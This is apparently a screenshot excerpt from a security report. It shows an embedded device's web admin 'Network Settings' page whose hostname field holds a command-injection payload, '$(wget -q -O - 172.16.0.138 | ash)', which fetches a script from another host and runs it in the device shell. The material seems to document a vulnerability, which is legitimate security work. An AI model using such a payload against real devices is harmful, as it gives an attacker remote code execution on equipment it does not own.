 Home
Network
Host Comm
Device Info
Advanced Networking
Users
Auto-Save
Network Settings
Host name of this device:
$(udhcpc -i eth0) $(wget -q -O - 172.16.0.138 | ash)
(only 0-9, a-z, A-Z, .(period), -(hyphen) are allowed)